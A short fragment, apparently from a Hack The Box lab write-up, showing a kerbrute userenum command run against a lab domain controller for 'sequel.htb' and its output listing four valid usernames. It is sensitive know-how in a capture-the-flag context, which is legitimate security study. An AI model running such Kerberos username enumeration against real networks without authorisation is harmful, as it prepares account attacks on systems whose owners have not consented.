 └─$ kerbrute userenum /usr/share/SecLists-master/Usernames/Names/names.txt --dc 10.10.11.51 --domain sequel.htb
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 02/10/25 - Ronnie Flathers @ropnop
2025/02/10 17:10:00 >  Using KDC(s):
2025/02/10 17:10:00 >   10.10.11.51:88
2025/02/10 17:13:26 >  [+] VALID USERNAME:       michael@sequel.htb
2025/02/10 17:13:48 >  [+] VALID USERNAME:       oscar@sequel.htb
2025/02/10 17:14:08 >  [+] VALID USERNAME:       rose@sequel.htb
2025/02/10 17:14:13 >  [+] VALID USERNAME:       ryan@sequel.htb
2025/02/10 17:15:10 >  Done! Tested 10177 usernames (4 valid) in 309.546 seconds